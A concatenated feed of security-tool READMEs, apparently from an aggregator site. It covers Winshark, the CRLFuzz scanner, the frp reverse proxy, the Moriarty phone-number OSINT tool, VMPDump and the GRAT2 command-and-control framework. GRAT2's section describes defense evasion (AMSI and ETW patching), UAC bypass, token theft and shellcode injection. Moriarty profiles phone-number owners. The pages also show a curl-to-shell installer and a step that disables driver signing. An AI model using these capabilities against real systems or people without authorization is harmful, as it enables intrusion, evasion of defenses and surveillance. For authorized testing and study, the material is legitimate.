And now Winshark!!! Winshark is a simple ETW consumer. The real underlying consumer is libpcap, (wpcap.dll for Windows) which is used by dumpcap.exe which is the process in charge of packet capture.


Wireshark

Wireshark is split in three parts (yes, him too):

  • Wireshark.exe which is in charge of parsing and dissecting protocols
  • dumpcap.exe which is in charge of capturing packets
  • libpcap (wpcap.dll) which is in charge of interfacing between dumpcap.exe and the Operating System

Winshark takes place in the first and last parts. It implements a backend for libpcap to capture ETW events. Winshark works on ETW sessions, this is why you can select an ETW session in place of Network interface at the start of capture. Then Winshark generates lua dissectors for each manifest-based provider registred on your computer, during the installation step. Winshark is also able to parse tracelogging-based providers.


Capture network traffic

To capture network traffic using Winshark, you have to simply activate network tracing through netsh:

netsh.exe trace start capture=yes report=no correlation=no

And then create an ETW session associated with the Microsoft-Windows-NDIS-PacketCapture provider:

logman start Winshark-PacketCapture -p "Microsoft-Windows-NDIS-PacketCapture" -rt -ets

Then launch Wireshark with administrator privileges and select the Winshark-PacketCapture interface:


That will start the packet capture:


Filtering on process ID


ETW marks each packet with a header that sets some metadata about the sender. One of these is the Process ID of the emitter. This is a huge improvement from a classic packet capture from an NDIS driver. Simply fill the filter field of Wireshark with the following expression:

etw.header.ProcessId == 1234


Capturing NamedPipe

@kobykahane provide a file system filter driver that emit an ETW for every action perform on a NamedPipe.


Install
  • Pass driver signing check in test mode
bcdedit /set testsigning on
  • Install NpEtwSetup.msi
  • Reboot
  • Update Winshark dissector by double clicking C:\Program Files\Wireshark\WinsharkUpdate.bat with Admin rights

Capture
  • Open a cmd.exe in Admin mode
  • Start the driver
sc start NpEtw
  • Create an ETW Session
logman start namedpipe -p NpEtw -ets -rt
  • Start Wireshark and select the namedpipe session. Enjoy!


SSTIC (Symposium sur la sécurité des technologies de l'information et des communications)

This project is part of a presentation made for SSTIC


CRLFuzz - A Fast Tool To Scan CRLF Vulnerability Written In Go

$
0
0


A fast tool to scan CRLF vulnerability written in Go


Installation

from Binary

The installation is easy. You can download a prebuilt binary from releases page, unpack and run! or with

$ curl -sSfL http://git.io/get-crlfuzz | sh -s -- -b /usr/local/bin

from Source

If you have go1.13+ compiler installed and configured:

$ GO111MODULE=on go get -v github.com/dwisiswant0/crlfuzz/cmd/crlfuzz

In order to update the tool, you can use -u flag with go get command.


from GitHub
$ git clone https://github.com/dwisiswant0/crlfuzz
$ cd crlfuzz/cmd/crlfuzz
$ go build .
$ mv crlfuzz /usr/local/bin

Usage

Basic Usage

Simply, CRLFuzz can be run with:

$ crlfuzz -u "http://target"

Flags
$ crlfuzz -h

This will display help for the tool. Here are all the switches it supports.

FlagDescription
-u, --urlDefine single URL to fuzz
-l, --listFuzz URLs within file
-X, --methodSpecify request method to use (default: GET)
-o, --outputFile to save results
-d, --dataDefine request data
-H, --headerPass custom header to target
-x, --proxyUse specified proxy to fuzz
-c, --concurrentSet the concurrency level (default: 25)
-s, --silentSilent mode
-v, --verboseVerbose mode
-V, --versionShow current CRLFuzz version
-h, --helpDisplay its help

Target

You can define a target in 3 ways:


Single URL
$ crlfuzz -u "http://target"

URLs from list
$ crlfuzz -l /path/to/urls.txt

from Stdin

In case you want to chained with other tools.

$ subfinder -d target -silent | httpx -silent | crlfuzz

Method

By default, CRLFuzz makes requests with GET method. If you want to change it, you can use the -X flag.

$ crlfuzz -u "http://target" -X "GET"

Output

You can also save fuzzing results to a file with -o flag.

$ crlfuzz -l /path/to/urls.txt -o /path/to/results.txt

Data

If you want to send a data request using POST, DELETE. PATCH or other methods, you just need to use -d flag.

$ crlfuzz -u "http://target" -X "POST" -d "data=body"

Adding Headers

May you want to use custom headers to add cookies or other header parts.

$ crlfuzz -u "http://target" -H "Cookie: ..." -H "User-Agent: ..."

Using Proxy

Using a proxy, proxy string can be specified with a protocol:// prefix to specify alternative proxy protocols.

$ crlfuzz -u "http://target" -x http://127.0.0.1:8080

Concurrency

Concurrency is the number of fuzzing at the same time. Default value CRLFuzz provide is 25, you can change it by using -c flag.

$ crlfuzz -l /path/to/urls.txt -c 50

Silent

If you activate this silent mode with the -s flag, you will only see vulnerable targets.

$ crlfuzz -l /path/to/urls.txt -s | tee vuln-urls.txt

Verbose

Unlike silent mode, it will display error details if there is an error with the -v flag.

$ crlfuzz -l /path/to/urls.txt -v

Version

To display the current version of CRLFuzz with the -V flag.

$ crlfuzz -V

Library

You can use CRLFuzz as a library.

package main

import (
"fmt"

"github.com/dwisiswant0/crlfuzz/pkg/crlfuzz"
)

func main() {
target := "http://target"
method := "GET"

// Generates a potentially CRLF vulnerable URLs
for _, url := range crlfuzz.GenerateURL(target) {
// Scan against target
vuln, err := crlfuzz.Scan(url, method, "", []string{}, "")
if err != nil {
panic(err)
}

if vuln {
fmt.Printf("VULN! %s\n", url)
}
}
}

Help & Bugs

If you are still confused or found a bug, please open the issue. All bug reports are appreciated, some features have not been tested yet due to lack of free time.


License

CRLFuzz released under MIT. See LICENSE for more details.


Version

Current version is 1.3.0 and still development.


Frp - A Fast Reverse Proxy To Help You Expose A Local Server Behind A NAT Or Firewall To The Internet

$
0
0


A Fast Reverse Proxy To Help You Expose A Local Server Behind A NAT Or Firewall To The Internet.

Development Status

frp is under development. Try the latest release version in the master branch, or use the dev branch for the version in development.

The protocol might change at a release and we don't promise backwards compatibility. Please check the release log when upgrading the client and the server.


Architecture


Example Usage

Firstly, download the latest programs from Release page according to your operating system and architecture.

Put frps and frps.ini onto your server A with public IP.

Put frpc and frpc.ini onto your server B in LAN (that can't be connected from public Internet).


Access your computer in LAN by SSH
  1. Modify frps.ini on server A and set the bind_port to be connected to frp clients:
# frps.ini
[common]
bind_port = 7000
  1. Start frps on server A:

./frps -c ./frps.ini

  1. On server B, modify frpc.ini to put in your frps server public IP as server_addr field:
# frpc.ini
[common]
server_addr = x.x.x.x
server_port = 7000

[ssh]
type = tcp
local_ip = 127.0.0.1
local_port = 22
remote_port = 6000

Note that local_port (listened on client) and remote_port (exposed on server) are for traffic goes in/out the frp system, whereas server_port is used between frps.

  1. Start frpc on server B:

./frpc -c ./frpc.ini

  1. From another machine, SSH to server B like this (assuming that username is test):

ssh -oPort=6000 test@x.x.x.x


Visit your web service in LAN by custom domains

Sometimes we want to expose a local web service behind a NAT network to others for testing with your own domain name and unfortunately we can't resolve a domain name to a local IP.

However, we can expose an HTTP(S) service using frp.

  1. Modify frps.ini, set the vhost HTTP port to 8080:
# frps.ini
[common]
bind_port = 7000
vhost_http_port = 8080
  1. Start frps:

./frps -c ./frps.ini

  1. Modify frpc.ini and set server_addr to the IP address of the remote frps server. The local_port is the port of your web service:
# frpc.ini
[common]
server_addr = x.x.x.x
server_port = 7000

[web]
type = http
local_port = 80
custom_domains = www.example.com
  1. Start frpc:

./frpc -c ./frpc.ini

  1. Resolve A record of www.example.com to the public IP of the remote frps server or CNAME record to your origin domain.

  2. Now visit your local web service using url http://www.example.com:8080.


Forward DNS query request
  1. Modify frps.ini:
# frps.ini
[common]
bind_port = 7000
  1. Start frps:

./frps -c ./frps.ini

  1. Modify frpc.ini and set server_addr to the IP address of the remote frps server, forward DNS query request to Google Public DNS server 8.8.8.8:53:
# frpc.ini
[common]
server_addr = x.x.x.x
server_port = 7000

[dns]
type = udp
local_ip = 8.8.8.8
local_port = 53
remote_port = 6000
  1. Start frpc:

./frpc -c ./frpc.ini

  1. Test DNS resolution using dig command:

dig @x.x.x.x -p 6000 www.google.com


Forward Unix domain socket

Expose a Unix domain socket (e.g. the Docker daemon socket) as TCP.

Configure frps same as above.

  1. Start frpc with configuration:
# frpc.ini
[common]
server_addr = x.x.x.x
server_port = 7000

[unix_domain_socket]
type = tcp
remote_port = 6000
plugin = unix_domain_socket
plugin_unix_path = /var/run/docker.sock
  1. Test: Get Docker version using curl:

curl http://x.x.x.x:6000/version


Expose a simple HTTP file server

Browser your files stored in the LAN, from public Internet.

Configure frps same as above.

  1. Start frpc with configuration:
# frpc.ini
[common]
server_addr = x.x.x.x
server_port = 7000

[test_static_file]
type = tcp
remote_port = 6000
plugin = static_file
plugin_local_path = /tmp/files
plugin_strip_prefix = static
plugin_http_user = abc
plugin_http_passwd = abc
  1. Visit http://x.x.x.x:6000/static/ from your browser and specify correct user and password to view files in /tmp/files on the frpc machine.

Enable HTTPS for local HTTP service
  1. Start frpc with configuration:
# frpc.ini
[common]
server_addr = x.x.x.x
server_port = 7000

[test_https2http]
type = https
custom_domains = test.example.com

plugin = https2http
plugin_local_addr = 127.0.0.1:80
plugin_crt_path = ./server.crt
plugin_key_path = ./server.key
plugin_host_header_rewrite = 127.0.0.1
plugin_header_X-From-Where = frp
  1. Visit https://test.example.com.

Expose your service privately

Some services will be at risk if exposed directly to the public network. With STCP (secret TCP) mode, a preshared key is needed to access the service from another client.

Configure frps same as above.

  1. Start frpc on machine B with the following config. This example is for exposing the SSH service (port 22), and note the sk field for the preshared key, and that the remote_port field is removed here:
# frpc.ini
[common]
server_addr = x.x.x.x
server_port = 7000

[secret_ssh]
type = stcp
sk = abcdefg
local_ip = 127.0.0.1
local_port = 22
  1. Start another frpc (typically on another machine C) with the following config to access the SSH service with a security key (sk field):
# frpc.ini
[common]
server_addr = x.x.x.x
server_port = 7000

[secret_ssh_visitor]
type = stcp
role = visitor
server_name = secret_ssh
sk = abcdefg
bind_addr = 127.0.0.1
bind_port = 6000
  1. On machine C, connect to SSH on machine B, using this command:

ssh -oPort=6000 127.0.0.1


P2P Mode

xtcp is designed for transmitting large amounts of data directly between clients. A frps server is still needed, as P2P here only refers the actual data transmission.

Note it can't penetrate all types of NAT devices. You might want to fallback to stcp if xtcp doesn't work.

  1. In frps.ini configure a UDP port for xtcp:
# frps.ini
bind_udp_port = 7001
  1. Start frpc on machine B, expose the SSH port. Note that remote_port field is removed:
# frpc.ini
[common]
server_addr = x.x.x.x
server_port = 7000

[p2p_ssh]
type = xtcp
sk = abcdefg
local_ip = 127.0.0.1
local_port = 22
  1. Start another frpc (typically on another machine C) with the config to connect to SSH using P2P mode:
# frpc.ini
[common]
server_addr = x.x.x.x
server_port = 7000

[p2p_ssh_visitor]
type = xtcp
role = visitor
server_name = p2p_ssh
sk = abcdefg
bind_addr = 127.0.0.1
bind_port = 6000
  1. On machine C, connect to SSH on machine B, using this command:

ssh -oPort=6000 127.0.0.1


Features

Configuration Files

Read the full example configuration files to find out even more features not described here.

Full configuration file for frps (Server)

Full configuration file for frpc (Client)


Using Environment Variables

Environment variables can be referenced in the configuration file, using Go's standard format:

# frpc.ini
[common]
server_addr = {{ .Envs.FRP_SERVER_ADDR }}
server_port = 7000

[ssh]
type = tcp
local_ip = 127.0.0.1
local_port = 22
remote_port = {{ .Envs.FRP_SSH_REMOTE_PORT }}

With the config above, variables can be passed into frpc program like this:

export FRP_SERVER_ADDR="x.x.x.x"
export FRP_SSH_REMOTE_PORT="6000"
./frpc -c ./frpc.ini

frpc will render configuration file template using OS environment variables. Remember to prefix your reference with .Envs.


Dashboard

Check frp's status and proxies' statistics information by Dashboard.

Configure a port for dashboard to enable this feature:

[common]
dashboard_port = 7500
# dashboard's username and password are both optional,if not set, default is admin.
dashboard_user = admin
dashboard_pwd = admin

Then visit http://[server_addr]:7500 to see the dashboard, with username and password both being admin by default.


Admin UI

The Admin UI helps you check and manage frpc's configuration.

Configure an address for admin UI to enable this feature:

[common]
admin_addr = 127.0.0.1
admin_port = 7400
admin_user = admin
admin_pwd = admin

Then visit http://127.0.0.1:7400 to see admin UI, with username and password both being admin by default.


Monitor

When dashboard is enabled, frps will save monitor data in cache. It will be cleared after process restart.

Prometheus is also supported.


Prometheus

Enable dashboard first, then configure enable_prometheus = true in frps.ini.

http://{dashboard_addr}/metrics will provide prometheus monitor data.


Authenticating the Client

There are 2 authentication methods to authenticate frpc with frps.

You can decide which one to use by configuring authentication_method under [common] in frpc.ini and frps.ini.

Configuring authenticate_heartbeats = true under [common] will use the configured authentication method to add and validate authentication on every heartbeat between frpc and frps.

Configuring authenticate_new_work_conns = true under [common] will do the same for every new work connection between frpc and frps.


Token Authentication

When specifying authentication_method = token under [common] in frpc.ini and frps.ini - token based authentication will be used.

Make sure to specify the same token in the [common] section in frps.ini and frpc.ini for frpc to pass frps validation


OIDC Authentication

When specifying authentication_method = oidc under [common] in frpc.ini and frps.ini - OIDC based authentication will be used.

OIDC stands for OpenID Connect, and the flow used is called Client Credentials Grant.

To use this authentication type - configure frpc.ini and frps.ini as follows:

# frps.ini
[common]
authentication_method = oidc
oidc_issuer = https://example-oidc-issuer.com/
oidc_audience = https://oidc-audience.com/.default
# frpc.ini
[common]
authentication_method = oidc
oidc_client_id = 98692467-37de-409a-9fac-bb2585826f18 # Replace with OIDC client ID
oidc_client_secret = oidc_secret
oidc_audience = https://oidc-audience.com/.default
oidc_token_endpoint_url = https://example-oidc-endpoint.com/oauth2/v2.0/token

Encryption and Compression

The features are off by default. You can turn on encryption and/or compression:

# frpc.ini
[ssh]
type = tcp
local_port = 22
remote_port = 6000
use_encryption = true
use_compression = true

TLS

frp supports the TLS protocol between frpc and frps since v0.25.0.

Config tls_enable = true in the [common] section to frpc.ini to enable this feature.

For port multiplexing, frp sends a first byte 0x17 to dial a TLS connection.

To enforce frps to only accept TLS connections - configure tls_only = true in the [common] section in frps.ini.


Hot-Reloading frpc configuration

The admin_addr and admin_port fields are required for enabling HTTP API:

# frpc.ini
[common]
admin_addr = 127.0.0.1
admin_port = 7400

Then run command frpc reload -c ./frpc.ini and wait for about 10 seconds to let frpc create or update or delete proxies.

Note that parameters in [common] section won't be modified except 'start'.


Get proxy status from client

Use frpc status -c ./frpc.ini to get status of all proxies. The admin_addr and admin_port fields are required for enabling HTTP API.


Only allowing certain ports on the server

allow_ports in frps.ini is used to avoid abuse of ports:

# frps.ini
[common]
allow_ports = 2000-3000,3001,3003,4000-50000

allow_ports consists of specific ports or port ranges (lowest port number, dash -, highest port number), separated by comma ,.


Port Reuse

vhost_http_port and vhost_https_port in frps can use same port with bind_port. frps will detect the connection's protocol and handle it correspondingly.

We would like to try to allow multiple proxies bind a same remote port with different protocols in the future.


Bandwidth Limit

For Each Proxy
# frpc.ini
[ssh]
type = tcp
local_port = 22
remote_port = 6000
bandwidth_limit = 1MB

Set bandwidth_limit in each proxy's configure to enable this feature. Supported units are MB and KB.


TCP Stream Multiplexing

frp supports tcp stream multiplexing since v0.10.0 like HTTP2 Multiplexing, in which case all logic connections to the same frpc are multiplexed into the same TCP connection.

You can disable this feature by modify frps.ini and frpc.ini:

# frps.ini and frpc.ini, must be same
[common]
tcp_mux = false

Support KCP Protocol

KCP is a fast and reliable protocol that can achieve the transmission effect of a reduction of the average latency by 30% to 40% and reduction of the maximum delay by a factor of three, at the cost of 10% to 20% more bandwidth wasted than TCP.

KCP mode uses UDP as the underlying transport. Using KCP in frp:

  1. Enable KCP in frps:
# frps.ini
[common]
bind_port = 7000
# Specify a UDP port for KCP.
kcp_bind_port = 7000

The kcp_bind_port number can be the same number as bind_port, since bind_port field specifies a TCP port.

  1. Configure frpc.ini to use KCP to connect to frps:
# frpc.ini
[common]
server_addr = x.x.x.x
# Same as the 'kcp_bind_port' in frps.ini
server_port = 7000
protocol = kcp

Connection Pooling

By default, frps creates a new frpc connection to the backend service upon a user request. With connection pooling, frps keeps a certain number of pre-established connections, reducing the time needed to establish a connection.

This feature is suitable for a large number of short connections.

  1. Configure the limit of pool count each proxy can use in frps.ini:
# frps.ini
[common]
max_pool_count = 5
  1. Enable and specify the number of connection pool:
# frpc.ini
[common]
pool_count = 1

Load balancing

Load balancing is supported by group.

This feature is only available for types tcp and http now.

# frpc.ini
[test1]
type = tcp
local_port = 8080
remote_port = 80
group = web
group_key = 123

[test2]
type = tcp
local_port = 8081
remote_port = 80
group = web
group_key = 123

group_key is used for authentication.

Connections to port 80 will be dispatched to proxies in the same group randomly.

For type tcp, remote_port in the same group should be the same.

For type http, custom_domains, subdomain, locations should be the same.


Service Health Check

Health check feature can help you achieve high availability with load balancing.

Add health_check_type = tcp or health_check_type = http to enable health check.

With health check type tcp, the service port will be pinged (TCPing):

# frpc.ini
[test1]
type = tcp
local_port = 22
remote_port = 6000
# Enable TCP health check
health_check_type = tcp
# TCPing timeout seconds
health_check_timeout_s = 3
# If health check failed 3 times in a row, the proxy will be removed from frps
health_check_max_failed = 3
# A health check every 10 seconds
health_check_interval_s = 10

With health check type http, an HTTP request will be sent to the service and an HTTP 2xx OK response is expected:

# frpc.ini
[web]
type = http
local_ip = 127.0.0.1
local_port = 80
custom_domains = test.example.com
# Enable HTTP health check
health_check_type = http
# frpc will send a GET request to '/status'
# and expect an HTTP 2xx OK response
health_check_url = /status
health_check_timeout_s = 3
health_check_max_failed = 3
health_check_interval_s = 10

Rewriting the HTTP Host Header

By default frp does not modify the tunneled HTTP requests at all as it's a byte-for-byte copy.

However, speaking of web servers and HTTP requests, your web server might rely on the Host HTTP header to determine the website to be accessed. frp can rewrite the Host header when forwarding the HTTP requests, with the host_header_rewrite field:

# frpc.ini
[web]
type = http
local_port = 80
custom_domains = test.example.com
host_header_rewrite = dev.example.com

The HTTP request will have the the Host header rewritten to Host: dev.example.com when it reaches the actual web server, although the request from the browser probably has Host: test.example.com.


Setting other HTTP Headers

Similar to Host, You can override other HTTP request headers with proxy type http.

# frpc.ini
[web]
type = http
local_port = 80
custom_domains = test.example.com
host_header_rewrite = dev.example.com
header_X-From-Where = frp

Note that parameter(s) prefixed with header_ will be added to HTTP request headers.

In this example, it will set header X-From-Where: frp in the HTTP request.


Get Real IP

HTTP X-Forwarded-For

This feature is for http proxy only.

You can get user's real IP from HTTP request headers X-Forwarded-For and X-Real-IP.


Proxy Protocol

frp supports Proxy Protocol to send user's real IP to local services. It support all types except UDP.

Here is an example for https service:

# frpc.ini
[web]
type = https
local_port = 443
custom_domains = test.example.com

# now v1 and v2 are supported
proxy_protocol_version = v2

You can enable Proxy Protocol support in nginx to expose user's real IP in HTTP header X-Real-IP, and then read X-Real-IP header in your web service for the real IP.


Require HTTP Basic Auth (Password) for Web Services

Anyone who can guess your tunnel URL can access your local web server unless you protect it with a password.

This enforces HTTP Basic Auth on all requests with the username and password specified in frpc's configure file.

It can only be enabled when proxy type is http.

# frpc.ini
[web]
type = http
local_port = 80
custom_domains = test.example.com
http_user = abc
http_pwd = abc

Visit http://test.example.com in the browser and now you are prompted to enter the username and password.


Custom Subdomain Names

It is convenient to use subdomain configure for http and https types when many people share one frps server.

# frps.ini
subdomain_host = frps.com

Resolve *.frps.com to the frps server's IP. This is usually called a Wildcard DNS record.

# frpc.ini
[web]
type = http
local_port = 80
subdomain = test

Now you can visit your web service on test.frps.com.

Note that if subdomain_host is not empty, custom_domains should not be the subdomain of subdomain_host.


URL Routing

frp supports forwarding HTTP requests to different backend web services by url routing.

locations specifies the prefix of URL used for routing. frps first searches for the most specific prefix location given by literal strings regardless of the listed order.

# frpc.ini
[web01]
type = http
local_port = 80
custom_domains = web.example.com
locations = /

[web02]
type = http
local_port = 81
custom_domains = web.example.com
locations = /news,/about

HTTP requests with URL prefix /news or /about will be forwarded to web02 and other requests to web01.


TCP Port Multiplexing

frp supports receiving TCP sockets directed to different proxies on a single port on frps, similar to vhost_http_port and vhost_https_port.

The only supported TCP port multiplexing method available at the moment is httpconnect - HTTP CONNECT tunnel.

When setting tcpmux_httpconnect_port to anything other than 0 in frps under [common], frps will listen on this port for HTTP CONNECT requests.

The host of the HTTP CONNECT request will be used to match the proxy in frps. Proxy hosts can be configured in frpc by configuring custom_domain and / or subdomain under type = tcpmux proxies, when multiplexer = httpconnect.

For example:

# frps.ini
[common]
bind_port = 7000
tcpmux_httpconnect_port = 1337
# frpc.ini
[common]
server_addr = x.x.x.x
server_port = 7000

[proxy1]
type = tcpmux
multiplexer = httpconnect
custom_domains = test1

[proxy2]
type = tcpmux
multiplexer = httpconnect
custom_domains = test2

In the above configuration - frps can be contacted on port 1337 with a HTTP CONNECT header such as:

CONNECT test1 HTTP/1.1\r\n\r\n

and the connection will be routed to proxy1.


Connecting to frps via HTTP PROXY

frpc can connect to frps using HTTP proxy if you set OS environment variable HTTP_PROXY, or if http_proxy is set in frpc.ini file.

It only works when protocol is tcp.

# frpc.ini
[common]
server_addr = x.x.x.x
server_port = 7000
http_proxy = http://user:pwd@192.168.1.128:8080

Range ports mapping

Proxy with names that start with range: will support mapping range ports.

# frpc.ini
[range:test_tcp]
type = tcp
local_ip = 127.0.0.1
local_port = 6000-6006,6007
remote_port = 6000-6006,6007

frpc will generate 8 proxies like test_tcp_0, test_tcp_1, ..., test_tcp_7.


Client Plugins

frpc only forwards requests to local TCP or UDP ports by default.

Plugins are used for providing rich features. There are built-in plugins such as unix_domain_socket, http_proxy, socks5, static_file and you can see example usage.

Specify which plugin to use with the plugin parameter. Configuration parameters of plugin should be started with plugin_. local_ip and local_port are not used for plugin.

Using plugin http_proxy:

# frpc.ini
[http_proxy]
type = tcp
remote_port = 6000
plugin = http_proxy
plugin_http_user = abc
plugin_http_passwd = abc

plugin_http_user and plugin_http_passwd are configuration parameters used in http_proxy plugin.


Server Manage Plugins

Read the document.

Find more plugins in gofrp/plugin.


Development Plan
  • Log HTTP request information in frps.

Contributing

Interested in getting involved? We would like to help you!

  • Take a look at our issues list and consider sending a Pull Request to dev branch.
  • If you want to add a new feature, please create an issue first to describe the new feature, as well as the implementation approach. Once a proposal is accepted, create an implementation of the new features and submit it as a pull request.
  • Sorry for my poor English. Improvements for this document are welcome, even some typo fixes.
  • If you have great ideas, send an email to fatedier@gmail.com.

Note: We prefer you to give your advise in issues, so others with a same question can search it quickly and we don't need to answer them repeatedly.

Moriarty-Project - This Tool Gives Information About The Phone Number That You Entered

$
0
0

What IS Moriarty?
  • Advanced Information Gathering And Osint Tool
  • Moriarty is a tool that tries to find good information about the phone number that you provieded;

->Tries To Find Owner Of The Number

->Tries To Find Risk Level Of The Number

->Tries To Find Location,Time Zone Of The Number,Carrier

->Tries To Find Social Media Platforms That The Number Is Registered

->Tries To Find Links About Phone Number

->Tries To Find Comments About Phone Number

->Sends Sms To Phone Number With Amazon Aws


CHROMEDRIVER 81 ERROR

if you get this error, issue these commands;

  • sudo apt purge chromium
  • sudo apt install chromium

then go to this link : https://chromedriver.chromium.org

install chromedriver and copy it into Bruter19/path directory


TO Contact

Facebook:https://www.facebook.com/aziz.kaplan.96387

Instagram:https://www.instagram.com/aziz.kpln


Installation
  • chmod 755 install.sh
  • ./install.sh

Note About Installation
  • This tool has to be run as non-root. And it has to be downloaded in the directory that doesnt require any root permission. That feature will be added in the next release

Usage


Output


Sending Sms


  • It is necessery to have an amazon aws account otherwise sms won't be sent.

CURRENT VERSION:
  • v2.4

Note
  • Please don't use your real gmail account open a fake account and don't add your phone number for better usage of the tool.
  • This tool will not steal your account. Codes are opensource you can check.


VMPDump - A Dynamic VMP Dumper And Import Fixer

$
0
0

A dynamic VMP dumper and import fixer, powered by VTIL. Works for VMProtect 3.X x64.


Before vs After


Usage

VMPDump.exe <Target PID>"<Target Module>"[-ep=<Entry Point RVA>][-disable-reloc]

Arguments:

  • <Target PID>: The ID of the target process, in decimal or hex form.
  • <Target Module>: The name of the module which should be dumped and fixed. This can be an empty string ("") if the process image module is desired.
  • [-ep=<Entry Point RVA>]: An optionally-provided entry-point RVA, in hex form. VMPDump simply overwrites the Entry Point in the optional header with this value.
  • [-disable-reloc]: An optional setting to instruct VMPDump to mark that relocs have been stripped in the ouput image, forcing the image to load at the dumped ImageBase. This is useful if runnable dumps are desired.

VMProtect initialization and unpacking must be complete in the target process before running VMPDump. This means it must be at or past the OEP (Original Entry Point). The dumped and fixed image will appear in the module directory, under the name <Module Name>.VMPDump.<Module Extension>.


How It Works

VMProtect injects stubs for every import call or jmp. These stubs resolve the 'obfuscated' thunk in the .vmpX section, and add a fixed constant to 'deobfuscate' it. The calls or jumps themselves are then dispatched with a ret instruction.

VMPDump scans all executable sections for these stubs, and lifts them to VTIL using the VTIL x64 lifter. Analysis is then performed on these stubs, in order to determine what kind of call must be replaced and what bytes must be overwritten.

Once all calls have been retrieved, VMPDump then creates a new import table and appends thunks to the existing IAT. The calls to the VMP import stubs are replaced with direct calls to these thunks.

Note that in mutated routines, there are situations when there are not enough bytes to replace the VMP import stub call with a direct thunk call, as the latter is 1 byte larger. In these cases, the section is extended and a stub that jumps to the import thunk is injected. The VMP import stub call is then replaced with a 5-byte relative call or jmp to said injected stub.


Building

Building in VS is as simple as replacing the include/library directories to VTIL-NativeLifers/VTIL-Core/Keystone/Capstone in the vcxproj.

The project requires C++20.


Issues and Limitations

Due to the fact that code sections are linearly scanned, particularily in heavily mutated and obfuscated code, some import stub calls can be skipped and therefore not resolved. However, VMPDump includes workarounds for the majority of VMProtect mutation inconsistencies, so it should produce decent results even in heavily mutated code.

If you encounter this, please make an issue with the relevant information and I'll take a look at it.


GRAT2 - Command And Control (C2) Project For Learning Purpose

$
0
0


GRAT2 is a Command and Control (C2) tool written in python3 and the client in .NET 4.0. The main idea came from Georgios Koumettou who initiated the project.


Why we developed GRAT2 ?

We are aware that there are numerous C2 tools out there but, we developed this tool due to curiosity of how C2 and other evasion techniques work. That's all! ;-)


Current Features:

Evasion Techniques:

  • Sandbox (Check whether the machine is in the domain, if not exit).
  • Patch Event Tracing for Windows (ETW) Logging.
  • Patch Antimalware Scan Interface (AMSI).
  • caretrun - Execute command via cmd.exe in a caret format (^i^p^c^o^n^f^i^g) using explorer.exe as Parent PID (Evade some AV/EDRs).

Communication:

  • Encoded HTTP Communication using XOR and base64.
  • Proxy Aware.

Modules:

  • uac - Attempt to bypass UAC using silent disk clean-up with Parent PID Spoofing technique.
  • maketoken - Remove the current token and create a new one using the given credentials (Domain or Local).
  • revtoself - Remove the current token.
  • stealtoken - Attempt to steal a token from a running process and impersonate user (Administrator rights is required).
  • rportfwd - Attempt to create a reverse port forward.
  • whoami - Display the current user.
  • hostname - Display the machine hostname.
  • domain - Display the domain FQDN.
  • screenshot - Take a screenshot.
  • download - Download a file.
  • upload - Upload File.
  • cd - Change Directory.
  • run - Execute command via cmd.exe using explorer.exe as Parent PID.
  • caretrun - Execute command via cmd.exe in a caret format (^i^p^c^o^n^f^i^g) using explorer.exe as Parent PID (Evade some AV/EDRs).
  • sleep - Set new sleep time.
  • exit - Exit.
  • shell - Execute command via cmd.exe.
  • powershell - Execute powershell command using Unmanaged PowerShell.
  • powerscript - Execute powershell scripts using Unmanaged PowerShell.
  • executeassembly - Attempt to execute .NET assemblies in memory.
  • ps - Print the current processes.
  • pwd - Print the current directory.
  • ls - Directory Listing.
  • pid - Print the current Process ID.

Process Injection Techniques:

  • dynamic_injectcrt - Attempt to inject a shellcode into a process using Dynamic Invoke.
  • ppid_processhollow - Attempt to inject a shellcode into a process using Process Hollowing and Parent PID Spoofing (explorer.exe) technique.
  • processhollow - Attempt to inject a shellcode into a process using Process Hollowing technique.
  • injectppidapc - Attempt to inject a shellcode into a process using QueueUserAPC and Parent PID Spoofing (explorer.exe) technique.
  • injectapc - Attempt to inject a shellcode into a process using QueueUserAPC technique.
  • injectcrt - Attempt to inject a shellcode into a remote process using Create Remote Thread technique.

Refer to GRAT2_Shellcodes in order to generate position-independent shellcode using Donut.

TODO:

  • HTTPS Communication Channel.
  • Implement SOCKS5.
  • Fix known issues.

Configure your profile:


  • c2 - Your GRAT2 Server IP Address (Required).
  • sandboxEvasion - If enabled (1), GRAT2 will be executed only on a domain join computer otherwise, GRAT2 will be terminated. If disabled (0), GRAT2 will be executed only on a non domain join computer otherwise, will be terminated (Default: Disabled).
  • patchEtw - If enabled (1), Event Tracing for Windows will be patched (Default: Enabled).
  • patchAmsi - if enabled (1), Antimalware Scan Interface will be patched (Default: Enabled).
  • sleep - Set sleep time (Default: 3 seconds).
  • UserAgent - Set UserAgent (Default: "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; yie11; rv:11.0) like Gecko").
  • initialUrl - Initial GRAT2 HTTP GET request (Default: jquery.js).
  • sendResults - GRAT2 HTTP POST results request (Default: login.aspx).

    NOTE if you change either initialUrl or sendResults string, you have to update the string under GRAT2_Server/handlers.py on line 42 and 78 respectively.


Usage:
  • Open GRAT2 Client (GRAT2_Client.sln) project using Visual Studio, change the solution configuration from Debug to Release and then Build Solution.
  • Start GRAT2 Server:
  • Run GRAT2 Client executable - GRAT2_Client\bin\Release\GRAT2_Client.exe
  • Interact with the agent:

Credits:

Also, acknowledgment for each author and the reference link is highlighted in the source code.


Disclaimer:

This project can only be used for authorized testing or educational purposes. Using this software against target systems without prior permission is illegal, and any damages from misuse of this software will not be the responsibility of the author.


FLUFFI (Fully Localized Utility For Fuzzing Instantaneously) - A Distributed Evolutionary Binary Fuzzer For Pentesters

Dnxfirewall - A Pure Python Next Generation Firewall Built On Top Of Linux Kernel/Netfilter

$
0
0


